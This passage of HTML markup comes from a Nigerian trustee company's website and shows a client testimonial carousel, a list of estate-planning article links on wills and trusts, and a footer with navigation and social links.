		<div class="elementor-element elementor-element-8b83930 e-flex e-con-boxed e-con e-child" data-id="8b83930" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-313f126 elementor-widget elementor-widget-spacer" data-id="313f126" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99c27d0 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="99c27d0" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;3522&quot;,&quot;slides_to_show&quot;:&quot;1&quot;,&quot;offset_sides&quot;:&quot;both&quot;,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-3522">.elementor-3522 .elementor-element.elementor-element-f8595ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:8px 8px 8px 8px;}.elementor-3522 .elementor-element.elementor-element-f8595ed:not(.elementor-motion-effects-element-type-background), .elementor-3522 .elementor-element.elementor-element-f8595ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDF7FA00;background-position:center right;background-repeat:no-repeat;background-size:60% auto;}.elementor-3522 .elementor-element.elementor-element-f70336e{--spacer-size:50px;}.elementor-3522 .elementor-element.elementor-element-f30ca18{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E4F0F2;--border-color:#E4F0F2;--border-radius:8px 8px 8px 8px;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.050980392156862744);--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:50px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-3522 .elementor-element.elementor-element-f30ca18:not(.elementor-motion-effects-element-type-background), .elementor-3522 .elementor-element.elementor-element-f30ca18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d8950c5 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3522 .elementor-element.elementor-element-3601acc{font-family:"Futura", Sans-serif;font-size:24px;font-weight:400;line-height:36px;letter-spacing:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3522 .elementor-element.elementor-element-68d8887 .elementor-heading-title{font-family:"Futura", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-text );}@media(max-width:1024px){.elementor-3522 .elementor-element.elementor-element-f8595ed{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3522 .elementor-element.elementor-element-f8595ed:not(.elementor-motion-effects-element-type-background), .elementor-3522 .elementor-element.elementor-element-f8595ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-size:100% auto;}.elementor-3522 .elementor-element.elementor-element-f70336e{--spacer-size:20vh;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for container, class: .elementor-element-f30ca18 */.testimonial-container {
    max-width: 50%;
}
@media (max-width: 1024px) {
    .testimonial-container {
        max-width: 100%;
    }
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="3522" class="elementor elementor-3522 swiper-slide e-loop-item e-loop-item-6189 post-6189 testimonials type-testimonials status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-f8595ed e-con-full e-flex e-con e-parent" data-id="f8595ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f70336e elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="f70336e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f30ca18 testimonial-container e-flex e-con-boxed e-con e-child" data-id="f30ca18" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3601acc elementor-widget elementor-widget-theme-post-content" data-id="3601acc" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>What I appreciate the most about them is how patient they are in explaining things I don’t understand when it comes to my finances and they always give me time to make the best decisions concerning my finances. I also appreciate how they genuinely care for their customers, their attention to detail and personalized approach.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-68d8887 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="68d8887" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">- Adebukola Adesanya</div>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3522" class="elementor elementor-3522 swiper-slide e-loop-item e-loop-item-3520 post-3520 testimonials type-testimonials status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-f8595ed e-con-full e-flex e-con e-parent" data-id="f8595ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f70336e elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="f70336e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f30ca18 testimonial-container e-flex e-con-boxed e-con e-child" data-id="f30ca18" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3601acc elementor-widget elementor-widget-theme-post-content" data-id="3601acc" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>On a scale of 1 to 10, I would give UTL a solid 9 on client management. I appreciate how detailed and intentional the company is in regard to ensuring that I understand and agree to every decision made on my behalf. Every decision is executed diligently and timely</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-68d8887 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="68d8887" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">- Adewola Adedinsewo</div>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M19.031 4.28101L8.03099 15.281L7.34399 16L8.03099 16.719L19.031 27.719L20.469 26.281L10.187 16L20.47 5.71901L19.031 4.28101Z" fill="#051D2E"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M12.969 4.28101L11.53 5.72001L21.812 16L11.532 26.281L12.969 27.719L23.969 16.719L24.656 16L23.969 15.281L12.969 4.28101Z" fill="#051D2E"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-da1a854 e-flex e-con-boxed e-con e-parent" data-id="da1a854" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-39e12ce e-con-full e-flex e-con e-child" data-id="39e12ce" data-element_type="container">
				<div class="elementor-element elementor-element-1e829f9 elementor-widget elementor-widget-heading" data-id="1e829f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Insights &amp; events</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-272d9d8 e-con-full e-flex e-con e-child" data-id="272d9d8" data-element_type="container">
				<div class="elementor-element elementor-element-bdfcd78 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="bdfcd78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/insights-events/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12" fill="none"><path d="M12.891 0.960693L11.835 2.03994L15.0472 5.24994H0V6.74994H15.0472L11.8358 9.96069L12.891 11.0392L17.9288 5.99994L12.891 0.960693Z" fill="#28232A"></path></svg>			</span>
									<span class="elementor-button-text">See More Insights & Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4e040ca e-con-full e-flex e-con e-child" data-id="4e040ca" data-element_type="container">
				<div class="elementor-element elementor-element-0ffcfc2 elementor-widget elementor-widget-jw-posts" data-id="0ffcfc2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jw-posts.default">
				<div class="elementor-widget-container">
					<div class="elementor-jw-posts jet-widgets"><div class="jw-carousel elementor-slick-slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:4},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:null,&quot;nextArrow&quot;:&quot;&lt;div class=\&quot;jw-posts__prev-arrow-0ffcfc2 next-arrow jw-arrow\&quot;&gt;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; width=\&quot;32\&quot; height=\&quot;32\&quot; viewBox=\&quot;0 0 32 32\&quot; fill=\&quot;none\&quot;&gt;&lt;path d=\&quot;M12.969 4.28101L11.53 5.72001L21.812 16L11.532 26.281L12.969 27.719L23.969 16.719L24.656 16L23.969 15.281L12.969 4.28101Z\&quot; fill=\&quot;#051D2E\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;}" dir="ltr"><div class="jw-posts col-row disable-cols-gap disable-rows-gap jw-equal-cols">
<div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/assets-you-can-pass-to-your-loved-ones-with-a-will/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2024/04/news.jpg" alt="Assets You Can Pass To Your Loved Ones With A Will" width="414" height="332"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/assets-you-can-pass-to-your-loved-ones-with-a-will/">Assets You Can Pass To Your Loved Ones With A Will</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2024/02/12/" class="post__date-link">February 12, 2024</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/risky-methods-of-wealth-preservation-and-transfer/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2024/04/news.jpg" alt="Risky Methods Of Wealth Preservation And Transfer" width="414" height="332"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/risky-methods-of-wealth-preservation-and-transfer/">Risky Methods Of Wealth Preservation And Transfer</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2024/01/22/" class="post__date-link">January 22, 2024</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/when-is-the-right-time-to-write-a-will/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2024/04/news.jpg" alt="When Is The Right Time To Write A Will?" width="414" height="332"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/when-is-the-right-time-to-write-a-will/">When Is The Right Time To Write A Will?</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2024/01/08/" class="post__date-link">January 8, 2024</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/how-property-is-distributed-when-the-owner-did-not-make-a-will/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2024/04/news.jpg" alt="How Property Is Distributed When The Owner Did Not Make A Will" width="414" height="332"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/how-property-is-distributed-when-the-owner-did-not-make-a-will/">How Property Is Distributed When The Owner Did Not Make A Will</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2024/01/04/" class="post__date-link">January 4, 2024</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/a-simple-guide-to-securing-intellectual-property-assets/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2023/12/Securing-Intellectual-Assets.png" alt="A Simple Guide to Securing Intellectual Property Assets" width="2100" height="1663"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/a-simple-guide-to-securing-intellectual-property-assets/">A Simple Guide to Securing Intellectual Property Assets</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2023/12/18/" class="post__date-link">December 18, 2023</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/how-to-create-a-will/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2023/09/Where-Do-I-Start.png" alt="I Am Ready To Create A Will - Where Do I Start?" width="500" height="281"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/how-to-create-a-will/">I Am Ready To Create A Will - Where Do I Start?</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2023/09/18/" class="post__date-link">September 18, 2023</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/estate-planning-for-public-office-holders-the-blind-trust/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2021/11/the-blind-trust.png" alt="Estate Planning for Public Office Holders: The Blind Trust" width="450" height="290"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/estate-planning-for-public-office-holders-the-blind-trust/">Estate Planning for Public Office Holders: The Blind Trust</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2021/11/29/" class="post__date-link">November 29, 2021</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/estate-planning-for-the-muslim-faithful-a-simple-guide-to-faraid-rules/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2021/11/Guide-to-Faraid.png" alt="Estate Planning for the Muslim Faithful: A Simple Guide to Fara&#039;id Rules" width="1797" height="1105"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/estate-planning-for-the-muslim-faithful-a-simple-guide-to-faraid-rules/">Estate Planning for the Muslim Faithful: A Simple Guide to Fara'id Rules</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2021/11/26/" class="post__date-link">November 26, 2021</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/what-not-to-put-in-a-will/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2021/11/What-not-to-put-in-a-Will-e1637676918636.png" alt="What NOT to Put in a Will" width="414" height="300"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/what-not-to-put-in-a-will/">What NOT to Put in a Will</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2021/11/24/" class="post__date-link">November 24, 2021</a></span></div></div></div>
</div><div class="jw-posts__item col-desk-4">
	<div class="jw-posts__inner-box"><div class="post-thumbnail"><a href="https://utltrustees.com/getting-started-secure-your-legacy-with-a-trust/" class="post-thumbnail__link"><img loading="lazy" decoding="async" class="post-thumbnail__img wp-post-image" src="https://utltrustees.com/wp-content/uploads/2021/09/Securing-Your-Legacy-head.jpg" alt="Getting Started: Secure Your Legacy with A Trust" width="602" height="432"></a></div><div class="jw-posts__inner-content"><h4 class="entry-title"><a href="https://utltrustees.com/getting-started-secure-your-legacy-with-a-trust/">Getting Started: Secure Your Legacy with A Trust</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://utltrustees.com/2021/09/21/" class="post__date-link">September 21, 2021</a></span></div></div></div>
</div></div>
</div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="8236" class="elementor elementor-8236 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5d6a7f6 e-flex e-con-boxed e-con e-parent" data-id="5d6a7f6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6228cd5 e-con-full e-flex e-con e-child" data-id="6228cd5" data-element_type="container">
				<div class="elementor-element elementor-element-386f7f8 elementor-widget elementor-widget-heading" data-id="386f7f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">UTL TRUST MANAGEMENT SERVICES LIMTED is registered and regulated by the Securities and Exchange Commission, Nigeria, as a Trustee.</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed86f69 e-con-full e-flex e-con e-child" data-id="ed86f69" data-element_type="container">
		<div class="elementor-element elementor-element-8a497eb e-con-full e-flex e-con e-child" data-id="8a497eb" data-element_type="container">
				<div class="elementor-element elementor-element-f7ee9f1 elementor-widget elementor-widget-heading" data-id="f7ee9f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Who We Are</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-891a0e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="891a0e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/who-we-are">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-people/#bod">

											<span class="elementor-icon-list-text">Board Of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-people/#management-staff">

											<span class="elementor-icon-list-text">Management Staff</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/who-we-are/#antecedents">

											<span class="elementor-icon-list-text">Selected Antecedents</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f6aa98 e-con-full e-flex e-con e-child" data-id="1f6aa98" data-element_type="container">
				<div class="elementor-element elementor-element-ffad33c elementor-widget elementor-widget-heading" data-id="ffad33c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">What We Do</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-870cfeb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="870cfeb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-trust-services">

											<span class="elementor-icon-list-text">Private Trust Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/public-trust-services">

											<span class="elementor-icon-list-text">PublicTrust Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/security-trust-services">

											<span class="elementor-icon-list-text">Security Trust Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/other-services">

											<span class="elementor-icon-list-text">Other Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa99733 e-con-full e-flex e-con e-child" data-id="fa99733" data-element_type="container">
				<div class="elementor-element elementor-element-2582a63 elementor-widget elementor-widget-heading" data-id="2582a63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0f59597 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f59597" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/insights-events">

											<span class="elementor-icon-list-text">Insights & Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us">

											<span class="elementor-icon-list-text">Join Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd2560c e-con-full e-flex e-con e-child" data-id="bd2560c" data-element_type="container">
				<div class="elementor-element elementor-element-4805b59 elementor-widget elementor-widget-heading" data-id="4805b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Connect with us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-33e2f8d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="33e2f8d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-bob elementor-repeater-item-ed7ecde" href="https://www.facebook.com/utltrustees" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-bob elementor-repeater-item-d883b60" href="https://twitter.com/utltrustees" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-bob elementor-repeater-item-5f7722d" href="https://www.linkedin.com/company/utltrustees" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-5b55faa" href="https://www.instagram.com/utltrustees" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-691394d e-con-full e-flex e-con e-child" data-id="691394d" data-element_type="container">
